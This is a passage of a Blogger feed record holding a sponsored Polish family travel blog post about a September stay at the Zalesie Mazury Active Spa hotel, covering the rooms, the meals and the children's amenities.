"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHf6YyTYs_AZ--ojkHrJJD8xlb7d0LRglBztJopwrhs1Aeb2cERJ3dLYGLwkUF5INCPu75LHqBGCB7DW_otI5EC0Znx_8YyTYfzRIVjUNfGhNtv1weGc9VqAUrq35nBe4hUD09IkRqxa4Cl3lJGH_TStOtA0KWain_FmanoYpwAlifqv8x7o_pd6KTCA\/s72-c\/Lalki-NATALIA-Kolekcja-0194.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2345488512779805899"},"published":{"$t":"2022-09-24T19:42:00.002+02:00"},"updated":{"$t":"2023-09-12T10:45:20.248+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podróże"}],"title":{"type":"text","$t":"Podróże z dziećmi #35- Zalesie Mazury Active Spa po raz drugi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBqAWj_XTGw-g2PFE2SsfAT5s196bVkNQ_qDeTpQ3rqQ8SacmWr51jN2BLoaDVMo0XaFKXtqPW6t4FfxgyHvbNyQzyr10X4AEmElHsxWLmSRk04M-o5hfTc15g8hfQ2JloNnIyRATsV09MnOQtHH8dV4FvKbNIUN-NPacXiAfwqitvBpQCxQa9X8oRPw\/s1280\/Zalesie-Mazury-Active-SPA-103739.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBqAWj_XTGw-g2PFE2SsfAT5s196bVkNQ_qDeTpQ3rqQ8SacmWr51jN2BLoaDVMo0XaFKXtqPW6t4FfxgyHvbNyQzyr10X4AEmElHsxWLmSRk04M-o5hfTc15g8hfQ2JloNnIyRATsV09MnOQtHH8dV4FvKbNIUN-NPacXiAfwqitvBpQCxQa9X8oRPw\/s16000\/Zalesie-Mazury-Active-SPA-103739.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPo pracowitej wiośnie i jeszcze bardziej pracowitym lecie nadszedł czas naszego wrześniowego odpoczynku. Po 3 latach nieobecności zawitaliśmy do hotelu Zalesie Mazury Active Spa położonego nieopodal Olsztyna, nad pięknym Jeziorem Orzyc, aby poświęcić się błogiemu odpoczynkowi.\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cbr \/\u003EBardzo potrzebowaliśmy niespiesznego wypoczynku, który pozwolił nam przedłużyć nieco wakacje i spędzić choćby kilka dni więcej wśród najbliższych, a także naładować akumulatory na zbliżające się miesiące wytężonego wysiłku w pracy i szkole.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioQHj8VywrNcDWia5kGNYN_BeehfjqbCBa0H63sl1Kox-gj6_lUy9zaWpvWzudgfl62PlCHZn5fONTf1srghn3CQphN_A4aZWQiSph6PkUlp_rLs58Ruhh0r1v66S-EeGMbhxh7441zqzdJBIuuhjoGCDPHUH4B1UZKOpq528Xrmo2MvMDGQF1y9d9ig\/s1280\/Zalesie-Mazury-Active-SPA-093818.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"742\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioQHj8VywrNcDWia5kGNYN_BeehfjqbCBa0H63sl1Kox-gj6_lUy9zaWpvWzudgfl62PlCHZn5fONTf1srghn3CQphN_A4aZWQiSph6PkUlp_rLs58Ruhh0r1v66S-EeGMbhxh7441zqzdJBIuuhjoGCDPHUH4B1UZKOpq528Xrmo2MvMDGQF1y9d9ig\/s16000\/Zalesie-Mazury-Active-SPA-093818.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCgK4stwCOie8TdNKrR-QPMRp_axitNWAr2zcwRs9OaCzMSTUSrM3BBdbIVIvHrbZroLf2x8kKec4iTqVcrBuxbzi24gMmTLQRN2mC1H1czWqPf3uK5NN1nMceDIKSRUNJqk4ogLnxrdwzhTEnHCYNdN3t1XRzZAl-bhkOscytF0PZrKN6y5VZdY9gA\/s1280\/Zalesie-Mazury-Active-SPA-094729.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCgK4stwCOie8TdNKrR-QPMRp_axitNWAr2zcwRs9OaCzMSTUSrM3BBdbIVIvHrbZroLf2x8kKec4iTqVcrBuxbzi24gMmTLQRN2mC1H1czWqPf3uK5NN1nMceDIKSRUNJqk4ogLnxrdwzhTEnHCYNdN3t1XRzZAl-bhkOscytF0PZrKN6y5VZdY9gA\/s16000\/Zalesie-Mazury-Active-SPA-094729.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhySFo-9Uvnqv-O2Tfv9qQjMhPVwt_gNnMtxC5QTEM4LqMo1E6L_xWPY-3i-B6BGdBkUOhLBuFMyYEBGUhVSfESrwXYAFcE1uvPEnnuFubiApqi1ZKVc03elVpsHG5m1XhGbcFdGucnHz6Bd8yLZnkRWrHrp-0nPYBcMdYhBfiRMNtyVYe3GxgdzTF-Gg\/s1280\/Zalesie-Mazury-Active-SPA-141452.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhySFo-9Uvnqv-O2Tfv9qQjMhPVwt_gNnMtxC5QTEM4LqMo1E6L_xWPY-3i-B6BGdBkUOhLBuFMyYEBGUhVSfESrwXYAFcE1uvPEnnuFubiApqi1ZKVc03elVpsHG5m1XhGbcFdGucnHz6Bd8yLZnkRWrHrp-0nPYBcMdYhBfiRMNtyVYe3GxgdzTF-Gg\/s16000\/Zalesie-Mazury-Active-SPA-141452.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1zlT3bciwqI9Tkv9GzJ3eeV7LL8h-WmfHqxclUGmeKTpGIwfOVe1_BwqNFetnvsZoQaHvnSe91MOpNFvtSy0NNQjkT9I4xNd6rN2ann8Ea3DNa19Gtj-iUESAr04YmyG2IJ-CZDK1X_l3VATpvtbRXUxue5kizRYvpOkVRMAUEjlvWAj29HaDIT3NQ\/s1280\/Zalesie-Mazury-Active-SPA-142243.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1zlT3bciwqI9Tkv9GzJ3eeV7LL8h-WmfHqxclUGmeKTpGIwfOVe1_BwqNFetnvsZoQaHvnSe91MOpNFvtSy0NNQjkT9I4xNd6rN2ann8Ea3DNa19Gtj-iUESAr04YmyG2IJ-CZDK1X_l3VATpvtbRXUxue5kizRYvpOkVRMAUEjlvWAj29HaDIT3NQ\/s16000\/Zalesie-Mazury-Active-SPA-142243.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan\u003ECzy warto wyjeżdżać we wrześniu na urlop?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan\u003EW naszym wypadku doceniamy każdy miesiąc, w którym możemy wyjechać nawet na krótki urlop, bo bez względu na pogodę, zawsze znajdujemy sposobność i pomysł, co robić. Tym razem jednak wrzesień przygotował dla nas wspaniały czas pośród ciepłych promieni słońca i delikatnego powiewu wrześniowego wiatru, który dopełnił ten czas na maxa. Oprócz aktywności hotelowych i całej masy odpoczynku, przeznaczyliśmy te dni na rodzinne spacery, zabawy na plaży czy łapanie promieni na leżakach z kolorowym drinkiem w ręku.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjLh2UjyK50-kA-vI0-VNLkuRWsY4EE6g_f0LotRbP6m8PuPuox-CrRQ2mBX2P1kgC-zV1PPLoBtdT8MIRRJcwOYaSk9r2GGTtoNtz0Ta-h9s10HKwZK7csDYxKfqxzjD_TVCh0sPe8pmCAfhFRiAvTF9zrWMCjHhP6Vx07gDpo1tZPUvl2VVFK-zj9w\/s1280\/Zalesie-Mazury-Active-SPA-103832.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjLh2UjyK50-kA-vI0-VNLkuRWsY4EE6g_f0LotRbP6m8PuPuox-CrRQ2mBX2P1kgC-zV1PPLoBtdT8MIRRJcwOYaSk9r2GGTtoNtz0Ta-h9s10HKwZK7csDYxKfqxzjD_TVCh0sPe8pmCAfhFRiAvTF9zrWMCjHhP6Vx07gDpo1tZPUvl2VVFK-zj9w\/s16000\/Zalesie-Mazury-Active-SPA-103832.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjixDs6V188xLZ1Fqu5KSNPWSiHOdNukPYENSYWeV_j0qcBzDfdfdYx9fKDyrtNT7UZoieKhdiiUxM5ifylkTBq8nHxVSpo-lxfiEVgzqCQ7K4Ss1EjS0aHP4-XBBMX5iHn3m-TH5_M17yr8F-ZCXRIfqqcOw64I4eGXmd57OEQ9jP8u0l7mPvcxk6XZg\/s1280\/Zalesie-Mazury-Active-SPA-150453.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjixDs6V188xLZ1Fqu5KSNPWSiHOdNukPYENSYWeV_j0qcBzDfdfdYx9fKDyrtNT7UZoieKhdiiUxM5ifylkTBq8nHxVSpo-lxfiEVgzqCQ7K4Ss1EjS0aHP4-XBBMX5iHn3m-TH5_M17yr8F-ZCXRIfqqcOw64I4eGXmd57OEQ9jP8u0l7mPvcxk6XZg\/s16000\/Zalesie-Mazury-Active-SPA-150453.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRzwCFsttLlBj9MSXadeV-67VsyIjtLMJ59MslNo1zJ4FrHdJL3LyDYBx3F6h41w41mskwXOfldxwMeu3kGV81b6Ebrgy8vQk8qZD7vF3fGvKx5rEPjCiKDZPfEIl79DNWuPqXpEnrthxrZtEIQP6Qw6axZY2HnIaXaETklJQCjNojz8rbvPozJVJRIg\/s1280\/Zalesie-Mazury-Active-SPA-150547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRzwCFsttLlBj9MSXadeV-67VsyIjtLMJ59MslNo1zJ4FrHdJL3LyDYBx3F6h41w41mskwXOfldxwMeu3kGV81b6Ebrgy8vQk8qZD7vF3fGvKx5rEPjCiKDZPfEIl79DNWuPqXpEnrthxrZtEIQP6Qw6axZY2HnIaXaETklJQCjNojz8rbvPozJVJRIg\/s16000\/Zalesie-Mazury-Active-SPA-150547.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan\u003EZalesie Mazury Active Spa- co oferuje?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan\u003EJeśli szukacie miejsca na wypoczynek z dziećmi, to oferta hotelu \u003Ca href=\"http:\/\/www.zalesiemazury.pl\/\" target=\"_blank\"\u003EZalesie Mazury Active Spa\u003C\/a\u003E z pewnością przykuje Waszą uwagę. Warto zaznaczyć, że z roku na rok obiekt ten zmienia się na lepsze tworząc nowoczesne miejsca do zabaw i aktywności dla dzieci i ich opiekunów. Z pewnością w tym miejscu na nudę narzekać nie będziecie, a nasze zdjęcia są na to dowodem.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EMożecie skorzystać z \u003Ca href=\"https:\/\/www.zalesiemazury.pl\/oferty_specjalne\" target=\"_blank\"\u003E\u003Cb\u003Epakietów pobytowych\u003C\/b\u003E\u003C\/a\u003E tak, jak zrobiliśmy to my lub po prostu zarezerwować dogodny termin i dopasować wszystkie rzeczy pod siebie.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ENasz pakiet \u003C\/span\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-large;\"\u003EJesienne wakacje na Mazurach\u003C\/span\u003E\u003C\/u\u003E\u003Cspan style=\"font-size: medium;\"\u003E obejmował:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Tv6Oi7I7YPgiLjX0RIlxLfo5VRhAjjci-_MmClUPu2rc9ya2NQOpIuAcU8HInJ3oBldYX2x04PN8wab70NYBjiWXw9JC-uavfxNt6CNZPtWOZYpea7Kq5qTxP_wwZpd_sPorZ47gfylWSn2VRfoneDqIoAe0oIA-eAHPAaSQCLken6niiUZh04YlhQ\/s2000\/Zalesie%20mazury%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jesienne wakacje Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Tv6Oi7I7YPgiLjX0RIlxLfo5VRhAjjci-_MmClUPu2rc9ya2NQOpIuAcU8HInJ3oBldYX2x04PN8wab70NYBjiWXw9JC-uavfxNt6CNZPtWOZYpea7Kq5qTxP_wwZpd_sPorZ47gfylWSn2VRfoneDqIoAe0oIA-eAHPAaSQCLken6niiUZh04YlhQ\/s16000\/Zalesie%20mazury%20(2).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan\u003EPokoje\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003EW hotelu Zalesie Mazury Active Spa znajdziecie różnorodne \u003Ca href=\"https:\/\/www.zalesiemazury.pl\/pokoje\" target=\"_blank\"\u003E\u003Cb\u003Epokoje\u003C\/b\u003E\u003C\/a\u003E dopasowane do potrzeb zarówno rodzin z maluchami, jak i nieco starszymi dziećmi, a nawet towarzyszącymi Wam dziadkami. Dostępne są zarówno pokoje 2-osobowe, jak i rodzinne oraz przestronne apartamenty w różnym standardzie.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EW pokojach znajdują się telewizory, lodówka, zestaw do parzenia kawy lub herbaty, a także ręczniki, suszarka i kosmetyki. Warto dodać, że pokoje oraz łazienki dostosowane są do dzieci. Toaleta posiada podwójną deskę, natomiast obniżona umywalka zapewni komfort podczas czynności higienicznych.\u003C\/p\u003E\u003Cp\u003EWszystkie pokoje zapewniają komfortowy wypoczynek oraz oferują wspaniałe widoki. My tym razem wybraliśmy apartament \u003Ca href=\"https:\/\/www.zalesiemazury.pl\/pokoje\/szczegoly-pokoju?RoomID=142612\" target=\"_blank\"\u003E\u003Cb\u003EFamily Lake View\u003C\/b\u003E\u003C\/a\u003E, który świetnie sprawdzi się dla rodziny w konfiguracji 2+2, czyli takiej, jak nasza lub 2+3. Mierzy on 34 mkw, a jego niezaprzeczalną zaletą jest widok na wspaniałe Jezioro Orzyc oraz ciekawa i autorska atrakcja dla dzieci w postaci dziupli wyłożonej miękką matą z możliwością oglądania bajek. Do dyspozycji mieliśmy także dwa balkony z meblami ogrodowymi, które pozwalały nam napawać się widokiem jeziora mieniącego się promieniami wrześniowego słońca.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyrWgVmOl1mbvyYkxkwz-7afIJAvTCREE30vsGbcSVwAcKr34hMvcIxP-GqJ_UaLZPiD12syZ-45U5ycuc0h8CcdMyhAY74Gz0avVKXX5se6uJbN0qXyuqrn1JvCQdF0cAy4y-M3gmu0glesPXztAmrxYNPsS23YP9Sz5_VVk35TOefdfSbRb4pjpWtg\/s1280\/Zalesie-Mazury-Active-SPA-154019.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1051\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyrWgVmOl1mbvyYkxkwz-7afIJAvTCREE30vsGbcSVwAcKr34hMvcIxP-GqJ_UaLZPiD12syZ-45U5ycuc0h8CcdMyhAY74Gz0avVKXX5se6uJbN0qXyuqrn1JvCQdF0cAy4y-M3gmu0glesPXztAmrxYNPsS23YP9Sz5_VVk35TOefdfSbRb4pjpWtg\/s16000\/Zalesie-Mazury-Active-SPA-154019.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN--ZN1LlQv2X9EsfxROCB6ebdZgMgFQ0nDQnbmdrOhdhugg4GOYUfgElDFak4cx3K5Lk9N9CJMef7IDE4wGnVE74T5RSgY6ig14ue7ETIu7TIyXOltdUEvhxwCcQlsO-OuUxnfwdGPBYXb5Lo0Y6tPfNInIvfFBzuFV4PQfqkk9xF1WwuobwAOnBj_A\/s1280\/Zalesie-Mazury-Active-SPA-0040.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN--ZN1LlQv2X9EsfxROCB6ebdZgMgFQ0nDQnbmdrOhdhugg4GOYUfgElDFak4cx3K5Lk9N9CJMef7IDE4wGnVE74T5RSgY6ig14ue7ETIu7TIyXOltdUEvhxwCcQlsO-OuUxnfwdGPBYXb5Lo0Y6tPfNInIvfFBzuFV4PQfqkk9xF1WwuobwAOnBj_A\/s16000\/Zalesie-Mazury-Active-SPA-0040.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheec50R3MvCkGNatCTyTBAivHVFwDpa9Vsk9kagZrPXwlPwu6wM4GwYM2UtswSA_5WCFRH4BOafeQOYE_8RyNHuRPPPKlc8BaMrY9DXM2zPDpzTcb7u7HDIzL1xoUp6ML59h0gs0jEBbT-6o3bpJZ7l20B4zUhcUykLfvyUTjsRtfMOByouIDDKMdWSw\/s1280\/Zalesie-Mazury-Active-SPA-154159.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheec50R3MvCkGNatCTyTBAivHVFwDpa9Vsk9kagZrPXwlPwu6wM4GwYM2UtswSA_5WCFRH4BOafeQOYE_8RyNHuRPPPKlc8BaMrY9DXM2zPDpzTcb7u7HDIzL1xoUp6ML59h0gs0jEBbT-6o3bpJZ7l20B4zUhcUykLfvyUTjsRtfMOByouIDDKMdWSw\/s16000\/Zalesie-Mazury-Active-SPA-154159.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifMiFH7RIbiJ7V5CxkyPDXh_LZtTjVFJ2HddeKv84QyOFLGa2RvAjOIStHfhKqkCTJoIeqMGRZlmrgyotDcVlAARFU6wH0v8XBHm7RwwK9G6__2IhZavdr_O2HOaoncVbac33IwowA-_9XphdRCS3ksPmysxLRYv2YSYwZiV8a8r4UamXOFggEc1bpSQ\/s1280\/Zalesie-Mazury-Active-SPA-155543.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"992\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifMiFH7RIbiJ7V5CxkyPDXh_LZtTjVFJ2HddeKv84QyOFLGa2RvAjOIStHfhKqkCTJoIeqMGRZlmrgyotDcVlAARFU6wH0v8XBHm7RwwK9G6__2IhZavdr_O2HOaoncVbac33IwowA-_9XphdRCS3ksPmysxLRYv2YSYwZiV8a8r4UamXOFggEc1bpSQ\/s16000\/Zalesie-Mazury-Active-SPA-155543.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cdc3Jt1MWgFBAa-sRTGOE6dMYxL9LJ8lp0uW_ACfWIzmXOTZoeg_alxYuC03Olro-UIS9VBXFkqs2Yqq5hBDVyE8g4nACnU74z8L9FTFFole-OA_lWAN-YD2Kgz-9s1o-VNXAczkhMM75niVwoAbc05iqO-nTUuGZLrQuoHhD2oTO-SnhcZbqibZig\/s1280\/Zalesie-Mazury-Active-SPA-0067.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cdc3Jt1MWgFBAa-sRTGOE6dMYxL9LJ8lp0uW_ACfWIzmXOTZoeg_alxYuC03Olro-UIS9VBXFkqs2Yqq5hBDVyE8g4nACnU74z8L9FTFFole-OA_lWAN-YD2Kgz-9s1o-VNXAczkhMM75niVwoAbc05iqO-nTUuGZLrQuoHhD2oTO-SnhcZbqibZig\/s16000\/Zalesie-Mazury-Active-SPA-0067.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX7_RzxyBDe4kVSLAaovWQMqAhZIyhRKsH2txA6XciVZAHB09rN6NcUsPqPv1K4I4_hUKEUUyQJos0Aeb9ZDmzHnE8XmDuEVaLqpTokeKTsz-ev2hisKpGVlnSNAJ0o-TJd_qu4FmkR2PUdYnlSmrHJPrFfoAuqPK8LVf3MgIR-vhPZMrL_T8f_wEfrw\/s1280\/Zalesie-Mazury-Active-SPA-154250.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX7_RzxyBDe4kVSLAaovWQMqAhZIyhRKsH2txA6XciVZAHB09rN6NcUsPqPv1K4I4_hUKEUUyQJos0Aeb9ZDmzHnE8XmDuEVaLqpTokeKTsz-ev2hisKpGVlnSNAJ0o-TJd_qu4FmkR2PUdYnlSmrHJPrFfoAuqPK8LVf3MgIR-vhPZMrL_T8f_wEfrw\/s16000\/Zalesie-Mazury-Active-SPA-154250.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPosiłki\u003C\/h3\u003E\u003Cp\u003ENasz pakiet pobytowy obejmował pełne wyżywienie, czyli śniadania, obiady i kolacje. W bufecie znajdowały się również wody, soki oraz ciepłe napoje poza tymi alkoholowymi, które były dostępne w barze za dodatkową opłatą- swoją drogą polecamy!\u003C\/p\u003E\u003Cp\u003EKażdy z posiłków był bogaty w różne składniki, więc nawet najbardziej wymagające kubki smakowe gości bez problemu znalazły odpowiadające dania czy przekąski. Mogliśmy raczyć się domowymi wędlinami, serami czy wspaniałymi rybami z mazurskich jezior. Przygotowane menu było bardzo przemyślane zarówno pod kątem dorosłych, jak i dzieci, które w tym hotelu są najważniejszymi gośćmi. Pancake`i, naleśniki, owsianki i świeżo wypiekane croissanty zdecydowanie były hitem wśród najmłodszych smakoszy, a naturalne dodatki w postaci dżemów czy miodów podbijały smak i syciły małe brzuszki.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfbW7wMYG8rqpxKdPebrVcSuCP0SMsvNp2o6XPfilQe0IvOGelbL-Mt0jZkFYiaywNIS6qTv0XgOe7Ra2TSEO0gGHy_VKc23kdcXCOHviJfJNI1VjiGEqVQpFJQmUvZjXUaOHeIdjhCXbp-iXD46M2m-lOqWiHIwz5sEWqfTVKqou7tUy0uJl22QK6MA\/s1280\/Zalesie-Mazury-Active-SPA-135107.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfbW7wMYG8rqpxKdPebrVcSuCP0SMsvNp2o6XPfilQe0IvOGelbL-Mt0jZkFYiaywNIS6qTv0XgOe7Ra2TSEO0gGHy_VKc23kdcXCOHviJfJNI1VjiGEqVQpFJQmUvZjXUaOHeIdjhCXbp-iXD46M2m-lOqWiHIwz5sEWqfTVKqou7tUy0uJl22QK6MA\/s16000\/Zalesie-Mazury-Active-SPA-135107.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003ECzy wiesz, że...\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003EDla wygody rodziców, w sali restauracyjnej znajdują się krzesełka do karmienia maluchów, plastikowa zastawa, sztućce oraz śliniaki, czyli wszystko to, co ułatwi rodzicom wyjazd na wakacje z dzieckiem?! Jest też kącik kreatywny, w którym dzieci mogą się bawić, oglądać książeczki i rysować. W tym czasie rodzice mogą w spokoju dokończyć 